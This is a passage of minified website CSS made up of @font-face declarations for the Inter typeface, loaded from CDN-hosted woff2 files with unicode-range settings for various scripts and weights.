format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:"Inter";font-style:italic;font-weight:600;font-display:swap;src:url("https://cdn-ilaeodh.nitrocdn.com/XltGSMvQjzKeGcwgEzOXJZULjTojwmtU/assets/static/source/rev-7695a70/devlancetech.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l3uumjng.woff2") format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:"Inter";font-style:italic;font-weight:600;font-display:swap;src:url("https://cdn-ilaeodh.nitrocdn.com/XltGSMvQjzKeGcwgEzOXJZULjTojwmtU/assets/static/source/rev-7695a70/devlancetech.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l5uum.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:"Inter";font-style:italic;font-weight:700;font-display:swap;src:url("https://cdn-ilaeodh.nitrocdn.com/XltGSMvQjzKeGcwgEzOXJZULjTojwmtU/assets/static/source/rev-7695a70/devlancetech.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l0uumjng.woff2") format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:"Inter";font-style:italic;font-weight:700;font-display:swap;src:url("https://cdn-ilaeodh.nitrocdn.com/XltGSMvQjzKeGcwgEzOXJZULjTojwmtU/assets/static/source/rev-7695a70/devlancetech.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l9uumjng.woff2") format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:"Inter";font-style:italic;font-weight:700;font-display:swap;src:url("https://cdn-ilaeodh.nitrocdn.com/XltGSMvQjzKeGcwgEzOXJZULjTojwmtU/assets/static/source/rev-7695a70/devlancetech.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l1uumjng.woff2") format("woff2");unicode-range:U+1F00-1FFF}@font-face{font-family:"Inter";font-style:italic;font-weight:700;font-display:swap;src:url("https://cdn-ilaeodh.nitrocdn.com/XltGSMvQjzKeGcwgEzOXJZULjTojwmtU/assets/static/source/rev-7695a70/devlancetech.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l6uumjng.woff2") format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:"Inter";font-style:italic;font-weight:700;font-display:swap;src:url("https://cdn-ilaeodh.nitrocdn.com/XltGSMvQjzKeGcwgEzOXJZULjTojwmtU/assets/static/source/rev-7695a70/devlancetech.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l2uumjng.woff2") format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:"Inter";font-style:italic;font-weight:700;font-display:swap;src:url("https://cdn-ilaeodh.nitrocdn.com/XltGSMvQjzKeGcwgEzOXJZULjTojwmtU/assets/static/source/rev-7695a70/devlancetech.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l3uumjng.woff2") format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:"Inter";font-style:italic;font-weight:700;font-display:swap;src:url("https://cdn-ilaeodh.nitrocdn.com/XltGSMvQjzKeGcwgEzOXJZULjTojwmtU/assets/static/source/rev-7695a70/devlancetech.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l5uum.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:"Inter";font-style:italic;font-weight:800;font-display:swap;src:url("https://cdn-ilaeodh.nitrocdn.com/XltGSMvQjzKeGcwgEzOXJZULjTojwmtU/assets/static/source/rev-7695a70/devlancetech.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l0uumjng.woff2") format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:"Inter";font-style:italic;font-weight:800;font-display:swap;src:url("https://cdn-ilaeodh.nitrocdn.com/XltGSMvQjzKeGcwgEzOXJZULjTojwmtU/assets/static/source/rev-7695a70/devlancetech.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l9uumjng.woff2") format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:"Inter";font-style:italic;font-weight:800;font-display:swap;src:url("https://cdn-ilaeodh.nitrocdn.com/XltGSMvQjzKeGcwgEzOXJZULjTojwmtU/assets/static/source/rev-7695a70/devlancetech.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l1uumjng.woff2") format("woff2");unicode-range:U+1F00-1FFF}@font-face{font-family:"Inter";font-style:italic;font-weight:800;font-display:swap;src:url("https://cdn-ilaeodh.nitrocdn.com/XltGSMvQjzKeGcwgEzOXJZULjTojwmtU/assets/static/source/rev-7695a70/devlancetech.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l6uumjng.woff2") format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:"Inter";font-style:italic;font-weight:800;font-display:swap;src:url("https://cdn-ilaeodh.nitrocdn.com/XltGSMvQjzKeGcwgEzOXJZULjTojwmtU/assets/static/source/rev-7695a70/devlancetech.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l2uumjng.woff2") format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:"Inter";font-style:italic;font-weight:800;font-display:swap;src:url("https://cdn-ilaeodh.nitrocdn.com/XltGSMvQjzKeGcwgEzOXJZULjTojwmtU/assets/static/source/rev-7695a70/devlancetech.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l3uumjng.woff2") format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:"Inter";font-style:italic;font-weight:800;font-display:swap;src:url("https://cdn-ilaeodh.nitrocdn.com/XltGSMvQjzKeGcwgEzOXJZULjTojwmtU/assets/static/source/rev-7695a70/devlancetech.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l5uum.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:"Inter";font-style:italic;font-weight:900;font-display:swap;src:url("https://cdn-ilaeodh.nitrocdn.com/XltGSMvQjzKeGcwgEzOXJZULjTojwmtU/assets/static/source/rev-7695a70/devlancetech.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l0uumjng.woff2") format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:"Inter";font-style:italic;font-weight:900;font-display:swap;src:url("https://cdn-ilaeodh.nitrocdn.com/XltGSMvQjzKeGcwgEzOXJZULjTojwmtU/assets/static/source/rev-7695a70/devlancetech.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l9uumjng.woff2") format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:"Inter";font-style:italic;font-weight:900;font-display:swap;src:url("https://cdn-ilaeodh.nitrocdn.com/XltGSMvQjzKeGcwgEzOXJZULjTojwmtU/assets/static/source/rev-7695a70/devlancetech.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l1uumjng.woff2") format("woff2");unicode-range:U+1F00-1FFF}@font-face{font-family:"Inter";font-style:italic;font-weight:900;font-display:swap;src:url("https://cdn-ilaeodh.nitrocdn.com/XltGSMvQjzKeGcwgEzOXJZULjTojwmtU/assets/static/source/rev-7695a70/devlancetech.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l6uumjng.woff2") format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:"Inter";font-style:italic;font-weight:900;font-display:swap;src:url("https://cdn-ilaeodh.nitrocdn.com/XltGSMvQjzKeGcwgEzOXJZULjTojwmtU/assets/static/source/rev-7695a70/devlancetech.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l2uumjng.woff2") format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:"Inter";font-style:italic;font-weight:900;font-display:swap;src:url("https://cdn-ilaeodh.nitrocdn.com/XltGSMvQjzKeGcwgEzOXJZULjTojwmtU/assets/static/source/rev-7695a70/devlancetech.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l3uumjng.woff2") format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:"Inter";font-style:italic;font-weight:900;font-display:swap;src:url("https://cdn-ilaeodh.nitrocdn.com/XltGSMvQjzKeGcwgEzOXJZULjTojwmtU/assets/static/source/rev-7695a70/devlancetech.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l5uum.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:"Inter";font-style:normal;font-weight:100;font-display:swap;src:url("https://cdn-ilaeodh.nitrocdn.com/XltGSMvQjzKeGcwgEzOXJZULjTojwmtU/assets/static/source/rev-7695a70/devlancetech.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia2jl7suc.woff2") format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:"Inter";font-style:normal;font-weight:100;font-display:swap;src:url("https://cdn-ilaeodh.nitrocdn.com/XltGSMvQjzKeGcwgEzOXJZULjTojwmtU/assets/static/source/rev-7695a70/devlancetech.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia0zl7suc.woff2") format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:"Inter";font-style:normal;font-weight:100;font-display:swap;src:url("https://cdn-ilaeodh.nitrocdn.com/XltGSMvQjzKeGcwgEzOXJZULjTojwmtU/assets/static/source/rev-7695a70/devlancetech.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia2zl7suc.woff2") format("woff2");unicode-range:U+1F00-1FFF}@font-face{font-family:"Inter";font-style:normal;font-weight:100;font-display:swap;src:url("https://cdn-ilaeodh.nitrocdn.com/XltGSMvQjzKeGcwgEzOXJZULjTojwmtU/assets/static/source/rev-7695a70/devlancetech.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia1pl7suc.woff2") format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:"Inter";font-style:normal;font-weight:100;font-display:swap;src:url("https://cdn-ilaeodh.nitrocdn.com/XltGSMvQjzKeGcwgEzOXJZULjTojwmtU/assets/static/source/rev-7695a70/devlancetech.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia2pl7suc.woff2") format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:"Inter";font-style:normal;font-weight:100;font-display:swap;src:url("https://cdn-ilaeodh.nitrocdn.com/XltGSMvQjzKeGcwgEzOXJZULjTojwmtU/assets/static/source/rev-7695a70/devlancetech.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia25l7suc.woff2") format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:"Inter";font-style:normal;font-weight:100;font-display:swap;src:url("https://cdn-ilaeodh.nitrocdn.com/XltGSMvQjzKeGcwgEzOXJZULjTojwmtU/assets/static/source/rev-7695a70/devlancetech.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia1zl7.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:"Inter";font-style:normal;font-weight:200;font-display:swap;src:url("https://cdn-ilaeodh.nitrocdn.com/XltGSMvQjzKeGcwgEzOXJZULjTojwmtU/assets/static/source/rev-7695a70/devlancetech.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia2jl7suc.woff2") format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:"Inter";font-style:normal;font-weight:200;font-display:swap;src:url("https://cdn-ilaeodh.nitrocdn.com/XltGSMvQjzKeGcwgEzOXJZULjTojwmtU/assets/static/source/rev-7695a70/devlancetech.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia0zl7suc.woff2") format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:"Inter";font-style:normal;font-weight:200;font-display:swap;src:url("https://cdn-ilaeodh.nitrocdn.com/XltGSMvQjzKeGcwgEzOXJZULjTojwmtU/assets/static/source/rev-7695a70/devlancetech.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia2zl7suc.woff2") format("woff2");unicode-range:U+1F00-1FFF}@font-face{font-family:"Inter";font-style:normal;font-weight:200;font-display:swap;src:url("https://cdn-ilaeodh.nitrocdn.com/XltGSMvQjzKeGcwgEzOXJZULjTojwmtU/assets/static/source/rev-7695a70/devlancetech.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia1pl7suc.woff2") format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:"Inter";font-style:normal;font-weight:200;font-display:swap;src:url("https://cdn-ilaeodh.nitrocdn.com/XltGSMvQjzKeGcwgEzOXJZULjTojwmtU/assets/static/source/rev-7695a70/devlancetech.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia2pl7suc.woff2") format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:"Inter";font-style:normal;font-weight:200;font-display:swap;src:url("https://cdn-ilaeodh.nitrocdn.com/XltGSMvQjzKeGcwgEzOXJZULjTojwmtU/assets/static/source/rev-7695a70/devlancetech.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia25l7suc.woff2") format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:"Inter";font-style:normal;font-weight:200;font-display:swap;src:url("https://cdn-ilaeodh.nitrocdn.com/XltGSMvQjzKeGcwgEzOXJZULjTojwmtU/assets/static/source/rev-7695a70/devlancetech.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia1zl7.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:"Inter";font-style:normal;font-weight:300;font-display:swap;src:url("https://cdn-ilaeodh.nitrocdn.com/XltGSMvQjzKeGcwgEzOXJZULjTojwmtU/assets/static/source/rev-7695a70/devlancetech.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia2jl7suc.woff2") format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:"Inter";font-style:normal;font-weight:300;font-display:swap;src:url("https://cdn-ilaeodh.nitrocdn.com/XltGSMvQjzKeGcwgEzOXJZULjTojwmtU/assets/static/source/rev-7695a70/devlancetech.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia0zl7suc.woff2") format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:"Inter";font-style:normal;font-weight:300;font-display:swap;src:url("https://cdn-ilaeodh.nitrocdn.com/XltGSMvQjzKeGcwgEzOXJZULjTojwmtU/assets/static/source/rev-7695a70/devlancetech.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia2zl7suc.woff2") format("woff2");unicode-range:U+1F00-1FFF}@font-face{font-family:"Inter";font-style:normal;font-weight:300;font-display:swap;src:url("https://cdn-ilaeodh.nitrocdn.com/XltGSMvQjzKeGcwgEzOXJZULjTojwmtU/assets/static/source/rev-7695a70/devlancetech.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia1pl7suc.woff2") format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:"Inter";font-style:normal;font-weight:300;font-display:swap;src:url("https://cdn-ilaeodh.nitrocdn.com/XltGSMvQjzKeGcwgEzOXJZULjTojwmtU/assets/static/source/rev-7695a70/devlancetech.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia2pl7suc.woff2") format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:"Inter";font-style:normal;font-weight:300;font-display:swap;src:url("https://cdn-ilaeodh.nitrocdn.com/XltGSMvQjzKeGcwgEzOXJZULjTojwmtU/assets/static/source/rev-7695a70/devlancetech.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia25l7suc.woff2") format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:"Inter";font-style:normal;font-weight:300;font-display:swap;src:url("https://cdn-ilaeodh.nitrocdn.com/XltGSMvQjzKeGcwgEzOXJZULjTojwmtU/assets/static/source/rev-7695a70/devlancetech.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia1zl7.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:"Inter";font-style:normal;font-weight:400;font-display:swap;src:url("https://cdn-ilaeodh.nitrocdn.com/XltGSMvQjzKeGcwgEzOXJZULjTojwmtU/assets/static/source/rev-7695a70/devlancetech.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia2jl7suc.woff2") format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:"Inter";font-style:normal;font-weight:400;font-display:swap;src:url("https://cdn-ilaeodh.nitrocdn.com/XltGSMvQjzKeGcwgEzOXJZULjTojwmtU/assets/static/source/rev-7695a70/devlancetech.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia0zl7suc.woff2") format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:"Inter";font-style:normal;font-weight:400;font-display:swap;src:url("https://cdn-ilaeodh.nitrocdn.com/XltGSMvQjzKeGcwgEzOXJZULjTojwmtU/assets/static/source/rev-7695a70/devlancetech.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia2zl7suc.woff2") format("woff2");unicode-range:U+1F00-1FFF}@font-face{font-family:"Inter";font-style:normal;font-weight:400;font-display:swap;src:url("https://cdn-ilaeodh.nitrocdn.com/XltGSMvQjzKeGcwgEzOXJZULjTojwmtU/assets/static/source/rev-7695a70/devlancetech.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia1pl7suc.woff2") format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:"Inter";font-style:normal;font-weight:400;font-display:swap;src:url("https://cdn-ilaeodh.nitrocdn.com/XltGSMvQjzKeGcwgEzOXJZULjTojwmtU/assets/static/source/rev-7695a70/devlancetech.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia2pl7suc.woff2") format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:"Inter";font-style:normal;font-weight:400;font-display:swap;src:url("https://cdn-ilaeodh.nitrocdn.com/XltGSMvQjzKeGcwgEzOXJZULjTojwmtU/assets/static/source/rev-7695a70/devlancetech.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia25l7suc.woff2") format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:"Inter";font-style:normal;font-weight:400;font-display:swap;src:url("https://cdn-ilaeodh.nitrocdn.com/XltGSMvQjzKeGcwgEzOXJZULjTojwmtU/assets/static/source/rev-7695a70/devlancetech.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia1zl7.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:"Inter";font-style:normal;font-weight:500;font-display:swap;src:url("https://cdn-ilaeodh.nitrocdn.com/XltGSMvQjzKeGcwgEzOXJZULjTojwmtU/assets/static/source/rev-7695a70/devlancetech.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia2jl7suc.woff2") format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:"Inter";font-style:normal;font-weight:500;font-display:swap;src:url("https://cdn-ilaeodh.nitrocdn.com/XltGSMvQjzKeGcwgEzOXJZULjTojwmtU/assets/static/source/rev-7695a70/devlancetech.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia0zl7suc.woff2") format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:"Inter";font-style:normal;font-weight:500;font-display:swap;src:url("https://cdn-ilaeodh.nitrocdn.com/XltGSMvQjzKeGcwgEzOXJZULjTojwmtU/assets/static/source/rev-7695a70/devlancetech.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia2zl7suc.woff2") format("woff2");unicode-range:U+1F00-1FFF}@font-face{font-family:"Inter";font-style:normal;font-weight:500;font-display:swap;src:url("https://cdn-ilaeodh.nitrocdn.com/XltGSMvQjzKeGcwgEzOXJZULjTojwmtU/assets/static/source/rev-7695a70/devlancetech.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia1pl7suc.woff2") format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:"Inter";font-style:normal;font-weight:500;font-display:swap;src:url("https://cdn-ilaeodh.nitrocdn.com/XltGSMvQjzKeGcwgEzOXJZULjTojwmtU/assets/static/source/rev-7695a70/devlancetech.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia2pl7suc.woff2") 